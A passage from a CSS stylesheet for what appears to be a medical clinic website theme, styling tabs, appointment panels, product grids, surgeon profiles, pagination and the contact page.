    height: 100%;
    width: 0;
    z-index: -1;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.big-tab-btn:after {
    background: black none repeat scroll 0 0;
    content: "";
    height: 0;
    width: 7px;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
    -moz-transition: all 0.3s ease-in-out 0.2s;
    -ms-transition: all 0.3s ease-in-out 0.2s;
    -o-transition: all 0.3s ease-in-out 0.2s;
    transition: all 0.3s ease-in-out 0.2s;
}
.big-tab-btn.active:before {
    width: 100%;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
    -moz-transition: all 0.3s ease-in-out 0.2s;
    -ms-transition: all 0.3s ease-in-out 0.2s;
    -o-transition: all 0.3s ease-in-out 0.2s;
    transition: all 0.3s ease-in-out 0.2s;
}
.big-tab-btn.active:after {
    height: 100%;
    opacity: 1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.big-tab-btn i {
    display: table-cell;
    font-size: 40px;
    vertical-align: top;
}
.btn-text {
    display: table-cell;
    padding-left: 20px;
    text-align: left;
    width: 100%;
}
.btn-text > strong {
    color: #fff;
    display: block;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.btn-text > span {
    color: #cfcfcf;
    float: left;
    font-size: 11px;
    letter-spacing: 0.5px;
    width: 100%;
    text-transform: uppercase;
}
.big-tab-content {
    display: inline-block;
    vertical-align: middle;
    margin-left: -5px;
    width: 66.625%;
}
.big-tab-content-slide {
    float: left;
    padding: 40px 60px;
    width: 100%;
}
.appointment-tab {
    float: left;
    width: 100%;
}
.appointment-details {
    float: left;
    width: 100%;
}
.appointment-details > span {
    color: #f7f7f7;
    float: left;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 15px;
    margin-bottom: 5px;
    width: 100%;
}
.appointment-details > h4 {
    color: #fff;
    float: left;
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 35px;
    margin: 0 0 15px;
    text-transform: uppercase;
    width: 100%;
}
.appointment-details > p {
    color: #f7f7f7;
    float: left;
    font-size: 14px;
    margin: 0 0 30px;
    width: 100%;
}
.subtitle {
    color: #fff;
    float: left;
    font-size: 18px;
    font-weight: 800;
    letter-spacing: 1px;
    margin: 0 0 20px;
    width: 100%;
}
.subtitle i {
    font-style: normal
}
.appointment-details .timing > i {
    color: #dadada;
    padding-left: 40px;
    text-align: left;
}
.appointment-tab .appointment-form:before {
    background: none
}
.appointment-tab .appointment-form {
    height: 275px;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    width: 100% !important;
}
.big-tab-content .medical-services .med-service > h4 {
    font-size: 14px
}
.information {
    float: left;
    width: 100%;
}
.information > span {
    color: #ededed;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    margin-bottom: 5px;
    width: 100%;
}
.information > h4 {
    color: #fff;
    float: left;
    font-size: 40px;
    margin: 0;
    width: 100%;
}
.big-tab-content-slide .information > h4 {
    font-size: 36px
}
.information > p {
    color: #ededed;
    float: left;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 26px;
    margin: 20px 0 30px;
    width: 100%;
}
.information .list {
    margin-bottom: 40px
}
.information .list li a {
    color: #ededed
}
.information .list li:before {
    color: #ededed
}
.big-tabs-carousel .owl-item {
    opacity: 0
}
.big-tabs-carousel .owl-item.active {
    opacity: 1
}
.information.dark > span {
    color: #8b8b8b
}
.information.dark > h4 {
    color: #2d2d2d
}
.information strong {
    float: left;
    font-family: roboto slab;
    font-size: 28px;
    font-weight: 600;
    line-height: 30px;
    margin-top: 5px;
    text-transform: uppercase;
    width: 100%;
}
.information.dark > p {
    color: #454545
}
/*=============== Recent News ===================*/
.side-title {
    float: left;
    margin-bottom: 40px;
    width: 100%;
}
.side-title > span {
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.6px;
    width: 100%;
}
.side-title > h2 {
    color: #2d2d2d;
    float: left;
    font-size: 26px;
    font-weight: 800;
    margin: 5px 0 10px;
    width: 100%;
}
.side-title > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.4px;
    width: 100%;
}
/*=============== Toggle ===================*/
.toggle {
    float: left;
    margin-bottom: -10px;
    width: 100%;
}
.toggle-item {
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.toggle-item h3 {
    background: #fafafb;
    color: #444444;
    cursor: pointer;
    display: table;
    float: left;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.4px;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    padding-right: 40px;
}
.toggle-item h3 i {
    border-right: 2px solid #fff;
    display: table-cell;
    font-size: 15px;
    line-height: 56px;
    text-align: center;
    width: 56px;
}
.gray .toggle-item h3 {
    background: #FFF
}
.gray .toggle-item h3 i {
    border-color: #fafafb
}
.toggle-item h3 span {
    display: table-cell;
    line-height: 25px;
    padding: 15px 20px;
}
.toggle-item h3:before {
    background: #fafafb;
    color: #333;
    content: "\f106";
    font-family: fontawesome;
    line-height: 21px;
    text-align: center;
    height: 21px;
    width: 21px;
    position: absolute;
    right: 10px;
    top: 17px;
}
.toggle-item h3.active:before {
    content: "\f107";
    color: #ffffff;
}
.content {
    float: left;
    width: 100%;
}
.content img {
    height: auto;
    max-width: 100%
}
/*=============== Sponsors ===================*/
.sponsors {
    float: left;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none;
}
.sponsors > li {
    float: left;
    padding: 0 20px;
    width: 20%;
}
.sponsors li:first-child:nth-last-child(1),
.sponsors li:first-child:nth-last-child(1) ~ li {
    width: 100%;
}
.sponsors li:first-child:nth-last-child(2),
.sponsors li:first-child:nth-last-child(2) ~ li {
    width: 50%;
}
.sponsors li:first-child:nth-last-child(3),
.sponsors li:first-child:nth-last-child(3) ~ li {
    width: 33.334%;
}
.sponsors li:first-child:nth-last-child(4),
.sponsors li:first-child:nth-last-child(4) ~ li {
    width: 25%;
}
.sponsors li:first-child:nth-last-child(5),
.sponsors li:first-child:nth-last-child(5) ~ li {
    width: 20%;
}
.sponsors li:first-child:nth-last-child(6),
.sponsors li:first-child:nth-last-child(6) ~ li {
    width: 16.666%;
}
.sponsors a img {
    height: auto;
    max-width: 100%
}
.sponsors > li:hover img {
    -webkit-animation: 1s ease 0s normal none 1 running jello;
    -moz-animation: 1s ease 0s normal none 1 running jello;
    -ms-animation: 1s ease 0s normal none 1 running jello;
    -o-animation: 1s ease 0s normal none 1 running jello;
    animation: 1s ease 0s normal none 1 running jello;
}
/*=============== Why Choose Us ===================*/
.traditional-title {
    float: left;
    margin-bottom: 20px;
    width: 100%;
}
.traditional-title > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
    line-height: 16px;
    margin-bottom: 4px;
    width: 100%;
}
.traditional-title > h2,
.traditional-title > h3 {
    color: #2d2d2d;
    float: left;
    font-size: 30px;
    font-weight: 900;
    letter-spacing: 0.3px;
    margin: 0;
    width: 100%;
}
.traditional-title > h2 i,
.traditional-title > h3 i {
    font-style: normal
}
.traditional-title > h3 {
    font-size: 26px
}
.traditional-title > p {
    float: left;
    margin: 10px 0 0;
    width: 100%;
}
.choose-box {
    display: table;
    padding: 10px 0;
    position: relative;
    z-index: 1;
    width: 100%;
}
.choose-box > span img{
    min-width: 40px;
    max-width: 40px;
    float: none !important;
    display: inline-block;
}
.choose-box:hover {
    padding-left: 20px
}
.choose-box:before {
    background: #f3f3f3;
    content: "";
    height: 100%;
    width: 0;
    z-index: -1;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.choose-box:hover:before {
    width: 90%;
    opacity: 1;
}
.why-choose {
    float: left;
    width: 100%;
}
.choose-box > span {
    display: table-cell;
    max-width: 86px;
    vertical-align: top;
    border-radius: 3px;
}
.choose-box > span {
    background: #f3f3f3;
    color: #8e8e8e;
    float: left;
    font-size: 35px;
    height: 76px;
    line-height: 76px;
    text-align: center;
    width: 76px;
}
.choose-box:hover > span i {
    color: #FFF
}
.choose-inner {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}
.choose-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin: 0 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.choose-inner > h4 a {
    color: inherit
}
.choose-inner > span {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 17px;
    width: 100%;
}
/*=============== Information Form ===================*/
.special-title {
    float: left;
    width: 100%;
}
.special-title > h2 {
    float: left;
    font-size: 26px;
    line-height: 25px;
    margin: 0 0 5px;
    width: 100%;
}
.color3 .special-title > span {color: #fff;}
.special-title > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    width: 100%;
}
.form {
    float: left;
    margin-bottom: -5px;
    width: 100%;
}
.form .row {
    margin: 0 -5px
}
.form .row > div {
    padding: 0 5px
}
form.form .input-field input {
    height: 50px
}
form.form button {
    margin-top: 0;
    padding: 16px 20px;
    font-size: 12px;
    font-weight: 300;
    background: #333;
    border: 1px solid transparent;
}
/*=============== Projects List ===================*/
.projects-list {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: center;
}
.projects-list > li {
    display: inline-block;
    margin: 0 -2.5px -6px;
    width: 20%;
}
.project {
    float: left;
    position: relative;
    width: 100%;
}
.project img {
    height: auto;
    width: 100%
}
.project-hover {
    left: 0;
    padding: 20px;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    z-index: 2;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.project:before {
    content: "";
    opacity: 0.82;
    height: 0;
    width: 100%;
    z-index: 1;
    position: absolute;
    left: 0;
    top: 50%;
}
.project:hover:before {
    top: 0;
    height: 100%;
}
.project-hover > a {
    background: rgba(0, 0, 0, 0.37) none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    margin: 10px 0;
    text-align: center;
    width: 45px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.project-hover > h4,
.project-hover > a {
    -webkit-transition: all 800ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 800ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.project-hover > h4 {
    color: #fff;
    float: left;
    font-size: 15px;
    letter-spacing: 0.3px;
    line-height: 23px;
    margin: 10px 0;
    width: 100%;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    transform: translateY(-30px);
}
.project:hover .project-hover > a,
.project:hover .project-hover > h4 {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.projects-list > li:first-child:nth-last-child(1),
.projects-list > li:first-child:nth-last-child(1) ~ li {
    width: 100%
}
.projects-list > li:first-child:nth-last-child(2),
.projects-list > li:first-child:nth-last-child(2) ~ li {
    width: 50%
}
.projects-list > li:first-child:nth-last-child(3),
.projects-list > li:first-child:nth-last-child(3) ~ li {
    width: 33.334%
}
.projects-list > li:first-child:nth-last-child(4),
.projects-list > li:first-child:nth-last-child(4) ~ li {
    width: 25%
}
.projects-list > li:first-child:nth-last-child(5),
.projects-list > li:first-child:nth-last-child(5) ~ li {
    width: 20%
}
.view-all {
    float: left;
    padding: 30px 30px 0;
    text-align: center;
    width: 100%;
}
/*=============== All Products ===================*/
.all-products {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.product {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.all-products .row {
    margin: 0 -1.5px
}
.all-products .row > div {
    padding: 0 1.5px
}
.product-img {
    float: left;
    margin-bottom: 30px;
    position: relative;
    width: 100%;
    overflow: hidden;
}
.product-img img {
    height: auto;
    width: 100%
}
.product-hover {
    padding: 20px;
    text-align: center;
    z-index: 2;
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.product-img:before {
    background: #000;
    content: "";
    height: 100%;
    width: 40%;
    opacity: 0;
    z-index: 1;
    position: absolute;
    left: 30%;
    top: 0;
}
.product-img:hover:before {
    opacity: 0.7;
    width: 100%;
    left: 0;
}
.product-hover > a {
    background: #fff none repeat scroll 0 0;
    color: #929292;
    display: inline-block;
    font-size: 15px;
    height: 35px;
    line-height: 35px;
    position: relative;
    margin: 0 2px;
    width: 35px;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.product-hover > a:hover {
    color: #FFF
}
.product-img:hover .product-hover > a {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -moz-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -ms-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    -o-transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
    transition: left 0.3s ease 0.4s, transform 0.3s ease 0.2s;
}
.product-hover > span {
    float: left;
    line-height: 15px;
    margin-top: 15px;
    width: 100%;
    opacity: 0;
    -webkit-transform: skewX(80deg);
    -moz-transform: skewX(80deg);
    -ms-transform: skewX(80deg);
    -o-transform: skewX(80deg);
    transform: skewX(80deg);
}
.product-img:hover .product-hover > span {
    opacity: 1;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -ms-transform: skewX(0);
    -o-transform: skewX(0);
    transform: skewX(0);
    -webkit-transition: all 0.3s ease 0.5s;
    -moz-transition: all 0.3s ease 0.5s;
    -ms-transition: all 0.3s ease 0.5s;
    -o-transition: all 0.3s ease 0.5s;
    transition: all 0.3s ease 0.5s;
}
.product-hover > span .rating-symbol {
    color: #fff;
    font-size: 5px;
}
.fa-3x {
    padding: 0 2px
}
.product-name {
    float: left;
    padding: 0 10px;
    text-align: center;
    width: 100%;
}
.cats {
    float: left;
    width: 100%;
}
.cats > a {
    color: #9a9a9a;
    display: inline-block;
    font-family: arimo;
    font-size: 11px;
    letter-spacing: 0.3px;
    line-height: 15px;
    margin: 0 1px;
}
.product-name > h4 {
    color: #303030;
    float: left;
    font-size: 14px;
    margin: 15px 0;
    width: 100%;
    text-transform: uppercase;
}
.product-name > h4 a {
    color: inherit
}
.product-name > span {
    display: inline-block;
    font-family: roboto;
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 0;
}
.product-name > span ins {
    float: left;
    text-decoration: none
}
.product-name > span del {
    color: #797979;
    font-size: 12px;
    font-weight: 300;
    padding-left: 5px;
}
.product-hover > a.product-cart {
    left: -44px
}
.product-img:hover .product-hover > a.product-cart,
.product-img:hover .product-hover > a.product-search {
    left: 0;
}
.product-hover > a.product-search {
    left: 44px
}
.loading {
    pointer-events: none
}
.loading i:before {
    -webkit-animation: 1.3s linear 0s normal none infinite running spin;
    -moz-animation: 1.3s linear 0s normal none infinite running spin;
    -ms-animation: 1.3s linear 0s normal none infinite running spin;
    -o-animation: 1.3s linear 0s normal none infinite running spin;
    animation: 1.3s linear 0s normal none infinite running spin;
    display: inline-block;
    content: "\f110";
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}
@-ms-keyframes spin {
    from {
        -ms-transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
    }
}
@-o-keyframes spin {
    from {
        -o-transform: rotate(0deg);
    }
    to {
        -o-transform: rotate(360deg);
    }
}
@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.product-hover > a.product-cart span {
    background: red;
    color: #fff;
    content: "1";
    font-family: roboto;
    font-size: 11px;
    height: 15px;
    letter-spacing: 0;
    line-height: 17px;
    opacity: 0;
    padding: 0 5px;
    position: absolute;
    right: -4px;
    top: 0;
    -webkit-transition: all 0.3s 3s;
    -moz-transition: all 0.3s 3s;
    -ms-transition: all 0.3s 3s;
    -o-transition: all 0.3s 3s;
    transition: all 0.3s 3s;
}
.product-hover > a.product-cart.added span {
    top: -6px;
    opacity: 1;
}
.product-hover > a.product-wishlist.added-to-wishlist {
    color: #FFF
}
.product-hover > a.view-cart {
    margin-right: 5px
}
/*=============== History Chart ===================*/
.history-chart {
    float: left;
    width: 100%;
}
.history-text {
    background-position: center center !important;
    background-size: cover !important;
    display: table-cell;
    padding: 50px 150px 50px 100px;
    position: relative;
    vertical-align: middle;
    width: 50%;
    z-index: 1;
}
.history-text::before {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.history-text > span {
    float: left;
    font-family: roboto slab;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
    width: 100%;
}
.history-text > h4 {
    color: #fff;
    float: left;
    font-size: 36px;
    font-weight: 700;
    margin: 0 0 10px;
    width: 100%;
}
.history-text > h4 strong {
    font-weight: 800
}
.history-text > i {
    color: #c7c7c7;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.3px;
    margin-bottom: 10px;
    width: 100%;
}
.history-text > p {
    color: #fff;
    float: left;
    margin: 10px 0 40px;
    width: 100%;
}
.history-table {
    display: table-cell;
    vertical-align: middle;
    padding: 100px 80px;
    width: 50%;
}
.table-info {
    float: left;
    width: 100%;
    margin-top: 40px;
    margin-bottom: -20px;
}
.table-define {
    float: left;
    width: 100%;
}
.table-define > span {
    color: #444444;
    float: left;
    font-family: arimo;
    font-size: 13px;
    letter-spacing: 0.3px;
    line-height: 15px;
    margin-bottom: 10px;
    width: 100%;
}
.table-define > span i {
    float: left;
    height: 15px;
    margin-right: 5px;
    width: 15px;
}
.counter {
    float: left;
    text-align: center;
    width: 100%;
    margin-bottom: 20px;
}
.counter > strong {
    color: #2d2d2d;
    float: left;
    font-family: roboto slab;
    font-size: 30px;
    font-weight: 800;
    line-height: 24px;
    margin-bottom: 5px;
    width: 100%;
}
.counter > i {
    color: #454545;
    float: left;
    font-size: 12px;
    font-style: normal;
    letter-spacing: 0.3px;
    width: 100%;
}
/*=============== Page Top ===================*/
.pagetop {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent;
    background-origin: padding-box;
    background-position: center center !important;
    background-repeat: no-repeat;
    background-size: cover !important;
    float: left;
    padding: 70px 0;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 1;
}
.pagetop:before {
    background: rgba(4, 7, 32, 0.8);
    content: "";
    height: 100%;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.pagetop .container > span {
    color: #e7e7e7;
    float: left;
    font-family: roboto slab;
    font-size: 13px;
    padding: 0 260px;
    font-weight: 500;
    text-transform: uppercase;
    width: 100%;
}
.pagetop h1 {
    color: #fff;
    float: left;
    font-size: 30px;
    margin: 5px 0 0;
    padding: 0 260px;
    text-transform: uppercase;
    width: 100%;
}
.pagetop .container {
    position: relative
}
.pagetop ul {
    list-style: outside none none;
    margin: 0;
    max-width: 265px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.pagetop ul li {
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 600;
    line-height: 20px;
    padding: 0 10px;
    position: relative;
}
.pagetop ul li a {
    color: inherit;
    display: inline-block;
    line-height: inherit;
}
.pagetop ul li::before {
    content: "/";
    position: absolute;
    right: -2px;
    top: 0;
}
.pagetop ul li:last-child:before {
    display: none
}
/*=============== Pagination ===================*/
.pagination {
    float: left;
    margin: 70px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.pagination li {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    color: #282828;
    font-family: arimo;
    font-size: 12px;
    margin: 0 -2.6px;
    padding: 0;
    text-transform: uppercase;
    vertical-align: unset;
}
.pagination li a,
.pagination li span {
    background: #f6f6f6;
    border: 1px solid #d3d3d3;
    float: left;
    line-height: 20px;
    padding: 10px 19px 10px 15px;
    position: relative;
    color: #282828;
    z-index: 1;
}
.pagination li span.current {
    color: #fff;
}
/*.pagination li span {
    background: none;
    border: 0 none;
    font-size: 20px;
}*/
.pagination li:nth-child(2n+2) a {
    background: #fdfdfd
}
.pagination li a:before {
    background: -webkit-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(top, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to bottom, rgba(234, 234, 234, 1) 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#00ffffff', GradientType=0);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0.2;
    z-index: -1;
}
.pagination li:first-child a,
.pagination li:last-child a {
    background: #10222d none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    font-family: arimo;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.4px;
    padding: 11px 30px;
}
.pagination li:first-child a {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.pagination li:last-child a {
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
/*=============== Surgeons ===================*/
.all-surgeons {
    float: left;
    margin-bottom: -30px;
    width: 100%;
}
.surgeon {
    float: left;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    width: 100%;
}
.surgeon img {
    height: auto;
    width: 100%
}
.surgeon:hover img {
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -ms-filter: grayscale(1);
    -o-filter: grayscale(1);
    filter: grayscale(1);
}
.surgeon-info {
    padding: 0 10px 10px 0;
    position: absolute;
    bottom: 0;
    left: 0;
}
.surgeon-name {
    float: left;
    padding: 20px 35px 25px;
    position: relative;
    width: 100%;
    z-index: 1;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}

.surgeon-name h3 {
    color: #fff;
    float: left;
    font-size: 15px;
    text-transform: uppercase;
    margin: 0 0 5px;
    width: 100%;
}
.surgeon-name h3 a {
    color: inherit
}
.surgeon-name > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    width: 100%;
}
.surgeon-name:before {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}

.surgeon-name:after {
    border-left: 260px solid #000;
    border-top: 30px solid transparent;
    bottom: 100%;
    content: "";
    height: 0;
    left: 0;
    opacity: 0.8;
    position: absolute;
    width: 0;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}
.surgeon:hover .surgeon-name:after {
    -webkit-transform: translateX(-400%);
    -moz-transform: translateX(-400%);
    -ms-transform: translateX(-400%);
    -o-transform: translateX(-400%);
    transform: translateX(-400%);
}
/*=============== Contact Page ===================*/
.map {
    float: left;
    width: 100%;
}
.map > div {
    float: left;
    min-height: 560px;
    width: 100%;
}
.contact-details {
    float: left;
    width: 100%;
}
.contact-details > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin-bottom: 10px;
    width: 100%;
}
.contact-details > h4 {
    float: left;
    font-size: 33px;
    line-height: 30px;
    margin: 0 0 10px;
    width: 100%;
}
.contact-details > strong {
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 800;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.contact-details > p {
    color: #454545;
    float: left;
    font-size: 13px;
    width: 100%;
}
.contact-details > p strong {
    font-weight: 900
}
.contact-details > i {
    float: left;
    font-style: normal;
    font-weight: 700;
    width: 100%;
}
.contact-boxes {
    float: left;
    margin-bottom: -2px;
    position: relative;
    width: 100%;
}
.contact-box {
    background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
    float: left;
    padding: 70px 40px 80px;
    position: relative;
    text-align: center;
    width: 100%;
}
.contact-boxes .row {
    margin: 0 -1px
}
.contact-boxes .row > div {
    padding: 0 1px
}
.contact-box:before {
    background: #FFF;
    content: "";
    height: 100%;
    width: 2px;
    position: absolute;
    left: 100%;
    top: 0;
}
.contact-box > span {
    color: #fff;
    display: inline-block;
    font-size: 22px;
    height: 86px;
    line-height: 86px;
    width: 86px;
}
.contact-box > strong {
    color: #fff;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin: 25px 0 10px;
    width: 100%;
}
.contact-box > p {
    color: #cacaca;
    float: left;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
.contact-box > p strong {
    float: left;
    font-weight: 900;
    width: 100%;
}
.contact-box > p span {
    color: #cbcbcb;
    display: table;
    text-decoration: underline;
    width: 100%;
}
.contact-form .input-field > input {
    height: 53px
}
.contact-form .input-field > input,
.contact-form .input-field > textarea {
    color: #555555;
    font-family: roboto;
    font-size: 11px;
}
.contact-form {
    text-align: center
}
.contact-form .coloured-btn {
    display: inline-block;
    float: none;
}
.contact-form form .row {
    margin: 0 -1px
}
.g-recaptcha {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 100%;
